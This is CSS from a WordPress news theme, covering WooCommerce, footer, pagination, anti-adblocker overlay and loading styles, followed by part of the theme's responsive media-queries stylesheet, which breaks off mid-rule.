h2.arya-authors-latest a:hover {
	opacity: .6;
	}

#bbpress-forums ol,
#bbpress-forums ul {
	list-style: none;
	margin: 0;
	}

#bbpress-forums ul li,
#bbpress-forums ol li {
	margin-left: 0;
	padding: 0;
	}

div.bbp-breadcrumb,
div.bbp-topic-tags,
div.bbp-breadcrumb a,
div.bbp-breadcrumb span {
	font-size: .75rem;
	}

#subscription-toggle {
	float: left;
	margin: 5px 0 15px;
	width: 100%;
	}

.rwp-review-wrap {
	border-bottom: 1px solid #ddd;
	padding-bottom: 30px;
	}

.rwp-summary,
.rwp-u-review__comment {
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.55;
	}

/************************************************
	13. WooCommerce
************************************************/

#woo-content {
	float: left;
	position: relative;
	width: 100%;
	}

#arya-woo-side-wrap {
	margin-right: 30px;
	width: 210px;
	}

.arya-woo-side-out {
	margin-left: -240px;
	width: 100%;
	}

.arya-woo-side-in {
	margin-left: 240px;
	}

#woo-content h1.page-title {
	color: #222;
	font-size: 2.9rem;
	font-weight: 700;
	line-height: 100%;
	margin-bottom: 30px;
	text-align: center;
	width: 100%;
	}

#woo-content p {
	color: #222;
	display: block;
	font-size: .95rem;
	font-weight: 400;
	line-height: 155%;
	margin-bottom: 20px;
	}

#woo-content .summary p {
	color: #555;
	}

#woo-content .summary p.price {
	color: #222;
	}

.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 15px;
	}

.woocommerce div.product form.cart {
	margin-top: 15px;
	}

.woocommerce .woocommerce-breadcrumb {
	border-bottom: 1px solid #ddd;
	font-size: .8rem;
	line-height: 100%;
	margin-bottom: 20px;
	padding-bottom: 20px;
	}

.woocommerce div.product .product_title {
	font-size: 1.7rem;
	font-weight: 700;
	line-height: 130%;
	margin-bottom: 15px;
	}

.woocommerce div.product p.price {
	margin-bottom: 15px;
	}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 10px;
	}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	color: #222;
	text-decoration: none;
	}

.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del {
	font-size: 1.2rem;
	}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price {
	font-size: .9rem;
	}

.woocommerce ul.products li.product .price,
.woocommerce div.product p.price {
	font-weight: 700;
	}

.woocommerce div.product {
	overflow: hidden;
	}

.woocommerce .quantity .qty {
	height: 23px;
	}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff !important;
	opacity: .8;
	}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: .7rem;
	font-weight: 700;
	line-height: 100%;
	padding: 9px 25px;
	text-transform: uppercase;
	}

.woocommerce div.product form.cart div.quantity {
	margin-right: 10px;
	}

.woocommerce .product_meta {
	font-size: .8rem;
	}

.woocommerce span.onsale {
	border-radius: 0;
	font-weight: 700;
	line-height: 100%;
	padding: 30px 35px 8px;
	-webkit-transform: rotate(-45deg);
	   -moz-transform: rotate(-45deg);
	    -ms-transform: rotate(-45deg);
	     -o-transform: rotate(-45deg);
		transform: rotate(-45deg);
	top: -10px;
	left: -35px;
	min-width: 0;
	min-height: 0;
	}

.woocommerce ul.products li.product .onsale {
	top: -5px;
	left: -35px;
	right: auto;
	}

.woocommerce ul.products li.product h3 {
	font-size: 1.1rem;
	font-weight: 400;
	line-height: 120%;
	}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow: hidden;
	}

.woocommerce ul.products li.product .add_to_cart_button {
	display: none;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	float: left;
	margin: 10px 5% 20px;
	width: 90%;
	}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	margin-left: 10px;
	width: 60px;
	}

.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a {
	color: #000;
	font-size: .9rem;
	font-weight: 400;
	margin-bottom: 5px;
	}

.woocommerce ul.product_list_widget li a.remove {
	font-size: 1.5rem;
	}

.woocommerce ul.product_list_widget span.quantity,
.woocommerce ul.product_list_widget span.amount {
	font-size: .8rem;
	text-decoration: none !important;
	}

.woocommerce ul.product_list_widget del {
	margin-right: 5px;
	}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #ddd;
	font-size: .9em;
	line-height: 100%;
	margin-top: 10px;
	padding: 10px 0;
	text-align: center;
	}

.woocommerce .sidebar-widget a {
	color: #222;
	}

.woocommerce .sidebar-widget p.buttons a,
.woocommerce .sidebar-widget p.buttons a:hover {
	color: #222;
	}

.widget_shopping_cart_content {
	float: left;
	font-size: .9rem;
	}

.woocommerce .sidebar-widget select,
.arya-side-widget select {
	width: 100%;
	}

.woocommerce #woo-content select,
.woocommerce #arya-side-wrap select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content div.product form.cart .variations select,
.woocommerce-page #woo-content div.product form.cart .variations select,
.woocommerce #woo-content .woocommerce-ordering select,
.woocommerce-page #woo-content .woocommerce-ordering select,
.woocommerce #woo-content form .form-row select,
.woocommerce-page #woo-content form .form-row select,
.widget_product_categories select#dropdown_product_cat,.arya-side-widget select {
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	color: #888;
	font-size: 12px;
	text-transform: uppercase;
	}

.woocommerce #arya-side-wrap select,
.arya-side-widget select {
	padding: 5px 2%;
	width: 95.6%;
	}

.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #000;
	font-size: 1.1rem;
	font-weight: 700;
	line-height: 100%;
	margin-bottom: 15px;
	position: relative;
	}

.woocommerce .related h2 {
	margin-bottom: 30px;
	}

.woocommerce-review-link {
	font-size: .75rem;
	font-weight: 400;
	}

.woocommerce .star-rating {
	margin-bottom: 5px;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li {
	border-top: 1px solid #ddd;
	margin: 15px 0 0 0;
	padding: 15px 0 0 0;
	}

.woocommerce .widget_top_rated_products ul.product_list_widget li:first-child {
	border-top: none;
	margin: 0;
	padding: 0;
	}

#woo-content p.woocommerce-result-count {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
	}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
	}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	background: none;
	border: none;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	    -ms-border-radius: 50%;
	     -o-border-radius: 50%;
		border-radius: 50%;
	overflow: hidden;
	}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .8rem;
	font-weight: 400;
	}

.woocommerce div.product .woocommerce-tabs .panel {
	margin-bottom: 30px;
	}

.widget_top_rated_products .star-rating {
	display: none;
	}

.widget_product_categories ul.product-categories li {
	font-size: .9rem;
	margin-bottom: 5px;
	}


.widget_product_categories ul.product-categories li a {
	color: #000;
	}

#arya-woo-side-wrap a {
	opacity: 1;
	}

#arya-woo-side-wrap a:hover {
	opacity: .6;
	}

li.product:hover .woocommerce-LoopProduct-link .woocommerce-loop-product__title {
	opacity: .6;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #ddd;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #555;
	}

.woocommerce-page .arya-post-soc-out,
.woocommerce-page .arya-post-soc-in {
	margin-left: 0;
	}

.woocommerce-page .arya-post-soc-wrap {
	display: none;
	}

.woocommerce nav.woocommerce-pagination ul li a,
a.woocommerce-review-link {
	color: #000;
	}

.pswp {
	z-index: 9999;
	}

/************************************************
	14. Footer
************************************************/

#arya-foot-top,
#arya-foot-bot,
#arya-foot-logo,
#arya-foot-soc,
#arya-foot-menu,
#arya-foot-copy {
	width: 100%;
	}

#arya-foot-wrap {
	background: #101010;
	width: 100%;
	}

#arya-foot-top {
	padding: 40px 0;
	}

#arya-foot-logo {
	line-height: 0;
	margin-bottom: 30px;
	text-align: center;
	}

#arya-foot-soc {
	margin-bottom: 30px;
	}

ul.arya-foot-soc-list {
	text-align: center;
	width: 100%;
	}

ul.arya-foot-soc-list li {
	display: inline-block;
	}

ul.arya-foot-soc-list li a {
	-webkit-border-radius: 3px;
		border-radius: 3px;
	background: #333;
	color: #fff !important;
	display: inline-block;
	font-size: 20px;
	line-height: 1;
	margin-left: 8px;
	padding-top: 10px;
	text-align: center;
	width: 40px;
	height: 30px;
	}

ul.arya-foot-soc-list li:first-child a {
	margin-left: 0;
	}

ul.arya-foot-soc-list .fa-facebook:hover {
	background: #3b5997;
	}

ul.arya-foot-soc-list .fa-twitter:hover {
	background: #00aced;
	}

ul.arya-foot-soc-list .fa-pinterest-p:hover {
	background: #cb2027;
	}

ul.arya-foot-soc-list .fa-instagram:hover {
	background: url(images/insta-bg.gif) no-repeat;
	}

ul.arya-foot-soc-list .fa-google-plus:hover {
	background: #cd3627;
	}

ul.arya-foot-soc-list .fa-youtube-play:hover {
	background: #f00;
	}

ul.arya-foot-soc-list .fa-linkedin:hover {
	background: #069;
	}

ul.arya-foot-soc-list .fa-tumblr:hover {
	background: #304e6c;
	}

#arya-foot-menu-wrap {
	width: 100%;
	}

#arya-foot-menu ul {
	text-align: center;
	width: 100%;
	}

#arya-foot-menu ul li {
	display: inline-block;
	margin: 0 0 10px 20px;
	}

#arya-foot-menu ul li a {
	color: #888;
	font-size: .9rem;
	font-weight: 400;
	line-height: 1;
	text-transform: uppercase;
	}

#arya-foot-menu ul li a:hover {
	color: #fff !important;
	}

#arya-foot-menu ul li:first-child {
	margin-left: 0;
	}

#arya-foot-menu ul li ul {
	display: none;
	}

#arya-foot-bot {
	background: #000;
	padding: 20px 0;
	}

#arya-foot-copy {
	text-align: center;
	width: 100%;
	}

#arya-foot-copy p {
	color: #777;
	font-size: .9rem;
	font-weight: 400;
	line-height: 1.4;
	}

#arya-foot-copy a:hover {
	color: #fff;
	}

.footer-links-widgets {
	width:95%;
	display: table;
	margin: 0 auto;
		padding-top: 20px;
	}
.footer-links-widgets .arya_home_links_widget{
	float: left;
    width: 23%;
    margin: 1%;
	}
.arya-widget-links-wrap a {
		float: left;
		display: block;
		padding: 10px;
		width: 100%;
	border-radius: 5px;
	font-size: 14px;
	line-height: 1.5;
	}
.arya-widget-links-wrap a:hover{
	background: #f1f1f1;
}
span.arya-widget-home-footer-title {
		color: #444;
		text-align: center;
		font-size: 20px;
		padding: 10px;
	}
/************************************************
	15. Pagination
************************************************/

.arya-nav-links {
	float: left;
	margin-top: 20px;
	position: relative;
	width: 100%;
	}

.pagination {
	clear: both;
	display: inline-block;
	position: relative;
	font-size: .8rem;
	font-weight: 700;
	line-height: 100%;
	padding: 0;
	text-transform: uppercase;
	}
 
.pagination span, .pagination a {
	background: #fff;
    border: 1px solid #aaa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #aaa;
    display: block;
    float: left;
    font-size: 1rem;
    font-weight: 400;
    margin: 2px 5px 2px 0;
    padding: 15px;
    text-decoration: none;
    width: auto;
	}
 
.pagination .current,
.pagination a:hover {
	background: #aaa;
	color: #fff;
	}

.pagination a,
.pagination a:visited {
	color: #aaa;
	}

.arya-inf-more-wrap {
	margin-top: 30px;
	text-align: center;
	width: 100%;
	}

a.arya-inf-more-but {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	    -ms-border-radius: 3px;
	     -o-border-radius: 3px;
		border-radius: 3px;
	color: #000 !important;
	display: inline-block;
	font-size: .8rem;
	font-weight: 600;
	letter-spacing: .02em;
	line-height: 1;
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
	width: 70%;
	}

a.arya-inf-more-but:hover {
	background: #000;
	color: #fff !important;
	}

#infscr-loading,
#infscr-loading img {
	display: none !important;
	}

#infscr-loading em {
	float: left;
	width: 100%;
	}

.paginate-links {
	display: none;
	}

/************************************************
	16. Anti - Adblocker
************************************************/
.pub_300x250{position:fixed;bottom: 2px;right: 0px;opacity: 0.1;}
#sd108{z-index:999999;position:fixed!important;position:absolute;top: 65%;bottom:0px;left:0;width:100%;height:auto;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);display:block}
#sd108 p{opacity:1;filter:none;font:bold 35px Verdana,Arial,sans-serif;text-align:center;margin:5% 0}
#g207 p a,#sd108 p i{font-size:12px}

/************************************************
	17. Loading
************************************************/
/*loading3*/
@-webkit-keyframes strechdelay{
	0%,50%,100%{
		-webkit-transform:scaleY(.4);
	}
	20%{
		-webkit-transform:scaleY(1);
	}
}
#loading3{
	width: 70px;
    height: 50px;
    position: fixed;
    bottom: 5%;
    left: 1%;
    text-align: center;
    z-index: 99999;
}
#loading3>div{
	width: 6px;
	height: 100%;
	display: inline-block;
	background: #000;
	-webkit-animation:strechdelay 1.2s ease-in-out infinite;
	animation:strechdelay 1.2s ease-in-out infinite;
}
#loading3 .line2{
	-webkit-animation-delay:-1.1s;
}
#loading3 .line3{
	-webkit-animation-delay:-1.0s;
}
#loading3 .line4{
	-webkit-animation-delay:-0.9s;
}
#loading3 .line5{
	-webkit-animation-delay:-0.8s;
}

--- FILE ---
content_type: text/css
request_url: https://marinefriend.com/wp-content/themes/thenewspro/css/media-queries.css?ver=1.9
body_size: 9204
content:
@media screen and (min-width: 1601px) {

	.arya-main-body-max {
		margin: 0 auto;
		position: relative;
		width: 1600px;
		}

}

@media screen and (max-width: 1260px) and (min-width: 1200px) {

	#arya-wallpaper {
		display: none;
		}
		
	.arya-main-box {
		margin: 0 1.666666666%; /* 20 / 1200 */
		width: 96.666666666%; /* 1160 / 1200 */
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	#arya-feat4-wrap {
		max-height: 417px;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2.5rem;
		}
		
	.arya-feat2-top-text-box {
		width: 1160px;
		}

}
@media screen and (max-width: 1048px){
span.liveicon{
	position: fixed;
	top: 50px;
	right: 0;
	padding: 5px 20px;
	background: red;
	font-size: 18px;
}
.wp-block-quote .img {
	position: relative;
	left: 0;
}
.arya-search-but-wrap {
	right: 0;
	top: 0;
	}
	.arya-search-but-wrap span:nth-child(1), .arya-search-but-wrap span:nth-child(2) {
		width: 35px;
	}
#searchform input {
	font-size: 25px;
	height: 40px;
	}
}

@media screen and (max-width: 1199px) and (min-width: 1100px) {

	#arya-wallpaper,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date {
		display: none;
		}
		
	.arya-main-box {
		margin: 0 1.81818181818%; /* 20 / 1100 */
		width: 96.3636363636%; /* 1060 / 1100 */
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.archive .arya-widget-feat2-left-alt {
		width: 69.27374302%; /* 496 / 716 */
		}
		
	.arya-feat1-mid-wrap {
		margin-right: 2.793296089%; /* 20 / 716 */
		width: 27.93296089%; /* 200 / 716 */
		}
		
	.arya-widget-feat2-left {
		margin-right: 2.793296089%; /* 20 / 716 */
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		margin: 0 0 0 2.793296089%; /* 20 / 716 */
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		width: 27.93296089%; /* 200 / 716 */
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-text {
		padding-left: 18%;
		width: 82%;
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 3.14rem;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -320px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 320px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 300px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.5rem;
		}
		
	.arya-blog-story-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -2.941176471%; /* 20 / 680 */
		width: 102.941176471%; /* 700 / 680 */
		}
		
	.arya-blog-story-col {
		margin-left: 2.857142857%; /* 20 / 700 */
		width: 47.14285714%; /* 330 / 700 */
		}
		
	.arya-post-gallery-text {
		padding: 10px 3.33333333% 0; /* 20 / 600 */
		width: 93.4%; /* 560 / 600 */
		}
		
	ul.arya-related-posts-list li {
		margin-left: 2.5%; /* 15 / 600 */
		width: 31.6666666%; /* 190 / 600 */
		}
		
	ul.arya-post-more-list li {
		margin-left: 1.41509434%; /* 15 / 1060 */
		width: 23.93867925%; /* 253.75 / 1060 */
		height: 265px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		}
		
	h1.arya-post-title-wide {
		font-size: 3.3rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-authors-list-wrap {
		height: 320px;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text-box {
		width: 1060px;
		}
		
	.arya-feat2-bot-text h2,
	.arya-widget-feat1-bot-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.9rem;
		}
		
	.arya-feat3-main-wrap,
	.arya-feat3-sub-wrap {
		width: 49.05660377%; /* 520 / 1060 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.886792453%; /* 20 / 1060 */
		}
		
	.arya-feat3-main-text,
	.arya-feat3-sub-text {
		padding: 75px 3.846153846% 20px; /* 20 / 520 */
		width: 92.4%; /* 480 / 520 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 3.1rem;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.5rem;
		}
		
	#arya-feat4-wrap {
		max-height: 378px;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2.3rem;
		}
		
	.arya-feat5-mid-wrap {
		width: 58.87323944%; /* 418 / 710 */
		}
		
	.arya-feat5-small-wrap {
		margin: 0 4.225352113% 0 0; /* 30 / 710 */
		width: 36.90140845%; /* 262 / 710 */
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 0 0 30px 2.941176471%; /* 20 / 680 */
		width: 48.52941176%; /* 330 / 680 */
		height: 380px;
		}
		
	#arya-home-widget-wrap .arya-flex-col-noad {
		margin: 0 0 30px 1.886792453% !important; /* 20 / 1060 */
		width: 32.0754717%; /* 340 / 1060 */
		height: 380px;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.5rem;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	#arya-feat6-wrap {
		margin: 0 0 60px -1.88679245%; /* 20 / 1060 */
		width: 103.7735849%; /* 1100 / 1060 */
		}
		
	#arya-feat6-text {
		top: 40px;
		left: 40px;
		}
		
	#arya-feat6-text h2 {
		font-size: 3.2rem;
		}
		
	#arya-feat6-text p {
		font-size: 1rem;
		}

}

@media screen and (max-width: 1099px) and (min-width: 1004px) {

	#arya-wallpaper,
	.arya-feat1-mid-wrap .arya-cd-date,
	.arya-widget-feat2-right .arya-cd-date,
	.arya-widget-dark-sub-text .arya-cd-date,
	span.arya-video-close,
	#arya-nav-small-wrap .arya-nav-menu {
		display: none !important;
		}
		#arya-content-body p,table {
			margin-left: 10px !important;
		}
	.arya-main-box {
		margin: 0 2%; /* 20 / 1000 */
		width: 96%; /* 960 / 1000 */
		}
		.footer-links-widgets .arya_home_links_widget {
			width: 30%;
		}
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.archive .arya-widget-feat2-left-alt {
		width: 64.74358974%; /* 404 / 624 */
		}
		
	.arya-feat1-mid-wrap {
		margin-right: 3.205128205%; /* 20 / 624 */
		width: 32.05128205%; /* 200 / 624 */
		}
		
	.arya-widget-feat2-left {
		margin-right: 3.205128205%; /* 20 / 624 */
		}
		
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		margin: 0 0 0 3.205128205%; /* 20 / 624 */
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		width: 32.05128205%; /* 200 / 624 */
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat1-pop-text {
		padding-left: 18%;
		width: 82%;
		}
		
	.arya-feat1-feat-text {
		padding: 100px 4.95049505% 20px; /* 20 / 404 */
		width: 90.1%; /* 364 / 404 */
		}
		
	.arya-feat1-sub-text {
		padding: 50px 4.95049505% 20px; /* 20 / 404 */
		width: 90.1%; /* 364 / 404 */
		}
		
	.arya-feat1-pop-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 3.14rem;
		margin-right: 0;
		width: 100%
		}
		
	.arya-feat1-feat-text p {
		font-size: .85rem;
		}
		
	.arya-feat1-sub-text h2 {
		font-size: 1.6rem;
		}
		
	.arya-widget-dark-feat-text {
		padding: 100px 3.367003367% 20px; /* 20 / 594 */
		width: 93.3%; /* 554 / 594 */
		}
		
	.arya-widget-feat1-top-story {
		margin-left: 2%; /* 20 / 1000 */
		width: 49%; /* 960 / 1000 */
		}
		
	.arya-widget-feat1-top-text {
		padding: 50px 14.081632653% 20px 4.081632653%; /* 20 / 490 */
		width: 81.9%; /* 450 / 490 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.8rem;
		}
		
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin-left: 2%; /* 20 / 1000 */
		width: 23.5%; /* 235 / 1000 */
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1.1rem;
		}
		
	#arya-feat2-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat2-top-text-box {
		width: 960px;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 4.1rem;
		}
		
	.arya-feat2-top-text p {
		font-size: 1.1rem;
		}
		
	.arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out {
		margin-left: -320px;
		}
		
	.arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in {
		margin-left: 320px;
		}
		
	.arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img {
		margin-right: 20px;
		width: 300px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 20px;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2 {
		font-size: 1.4rem;
		}
		
	.arya-blog-story-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p {
		font-size: .9rem;
		}
		
	ul.arya-blog-story-list-col {
		margin-left: -3.424657534%; /* 20 / 584 */
		width: 103.424657534%; /* 604 / 584 */
		}
		
	.arya-blog-story-col {
		margin-left: 3.311258278%; /* 20 / 604 */
		width: 46.68874172%; /* 282 / 604 */
		height: 370px;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.4rem;
		}
		
	h1.arya-post-title {
		margin-right: 0;
		width: 100%;
		}
		
	.arya-post-main-out,
	.arya-main-blog-out,
	#arya-home-widget-wrap .arya-flex-side-out {
		margin-right: -360px;
		}
		
	.arya-post-main-in,
	.arya-main-blog-in,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 360px;
		}
		
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		margin-left: 40px;
		}
		
	.arya-post-gallery-text {
		padding: 10px 3.816793893% 0; /* 20 / 524 */
		width: 92.4%; /* 484 / 524 */
		}
		
	.arya-post-gallery-text p {
		font-size: .8rem;
		}
		
	.arya-prev-next-text p {
		font-size: 1.1rem;
		}
		
	.arya-prev-cont-out {
		margin-left: -40px;
		}
		
	.arya-prev-cont-in {
		margin-left: 40px;
		}
		
	.arya-next-cont-out {
		margin-right: -40px;
		}
		
	.arya-next-cont-in {
		margin-right: 40px;
		}
		
	span.arya-prev-arr {
		margin-right: 20px;
		}
		
	span.arya-next-arr {
		margin-left: 20px;
		}
		
	ul.arya-related-posts-list li {
		margin-left: 2.86259542%; /* 15 / 524 */
		width: 31.42493639%; /* 164.66 / 524 */
		height: 190px;
		}
		
	.arya-related-text {
		font-size: 1rem;
		}
		
	#arya-post-content h1.arya-post-title {
		font-size: 2.5rem;
		}
		
	ul.arya-post-more-list li {
		margin-left: 1.5625%; /* 15 / 960 */
		width: 23.828125%; /* 228.75 / 960 */
		height: 265px;
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	.arya-video-embed-wide {
		margin-bottom: 20px;
		}
		
	#arya-post-feat-text-wrap {
		left: 20px;
		}
		
	h1.arya-post-title-wide {
		font-size: 3rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: 1.1rem;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		right: 20px;
		}
		
	.arya-vid-wide-cont {
		margin: 30px 0;
		}
		
	ul.arya-vid-wide-more-list li {
		margin-left: 2%; /* 20 / 1000 */
		width: 23.5%; /* 235 / 1000 */
		}
		
	.arya-feat1-feat-text h2.arya-stand-title {
		font-size: 2.1rem;
		}
		
	.arya-authors-list-wrap {
		margin-left: 3.311258278%; /* 20 / 604 */
		width: 31.12582781%; /* 188 / 604 */
		height: 320px;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 2.8rem;
		}
		
	#arya-feat3-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat3-main-wrap,
	.arya-feat3-sub-wrap {
		width: 49.05660377%; /* 520 / 1060 */
		}

	.arya-feat3-main-wrap {
		margin-right: 1.886792453%; /* 20 / 1060 */
		}
		
	.arya-feat3-main-text,
	.arya-feat3-sub-text {
		padding: 75px 3.846153846% 20px; /* 20 / 520 */
		width: 92.4%; /* 480 / 520 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.7rem;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat3-main-text p {
		font-size: .9rem;
		padding-top: 7px;
		}
		
	#arya-feat4-wrap {
		max-height: 341px;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 2rem;
		}
		
	.arya-feat4-main-text p {
		font-size: 1rem;
		}
		
	.arya-feat5-mid-wrap {
		width: 100%;
		}
		
